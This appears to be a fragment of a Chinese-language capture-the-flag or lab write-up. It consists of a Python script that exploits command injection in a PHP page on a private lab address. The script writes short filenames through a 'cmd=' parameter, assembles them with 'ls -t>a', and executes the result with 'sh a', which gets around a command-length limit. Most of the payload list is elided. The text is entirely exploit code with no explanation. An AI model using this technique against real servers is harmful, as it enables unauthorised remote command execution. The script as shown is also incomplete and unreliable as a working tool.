 python脚本
#encoding:utf-8
import time
import requests
baseurl = "http://192.168.1.6:19080/class09/2/index.php?cmd="
s = requests.session()
list=[
'>7777',
......
'>ca\\',
'ls -t>a'
]
for i in list:
time.sleep(1)
url = baseurl+str(i)
s.get(url)
s.get(baseurl+"sh a")